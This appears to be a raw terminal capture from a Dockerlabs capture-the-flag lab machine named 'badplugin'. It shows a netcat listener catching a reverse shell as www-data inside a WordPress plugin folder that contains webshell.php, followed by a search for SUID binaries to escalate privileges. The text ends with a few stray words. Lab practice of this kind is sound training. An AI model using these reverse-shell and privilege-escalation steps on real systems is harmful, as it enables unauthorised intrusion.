 ~/Maquinas_hack/Dockerlabs.es/badplugin/skills nc -lnvp 1188
Listening on 0.0.0.0 1188
Connection received on 192.168.1.100 51358
bash: cannot set terminal process group (302): Inappropriate ioctl for device
bash: no job control in this shell
www-data@70f6fb53fbbb:/var/www/html/wordpress/wp-content/plugins/license$ ls
ls
pluginlicense.php
webshell.php
www-data@70f6fb53fbbb:/var/www/html/wordpress/wp-content/plugins/license$ find / -perm -u=s -type f 2>/dev/null
<gins/license$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/mount
/usr/bin/gawk
/usr/bin/sudo
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
www-data@70f6fb53fbbb:/var/www/html/wordpress/wp-content/plugins/license$
atacante launched enumeracion
DANGER
DO NOT
ENTER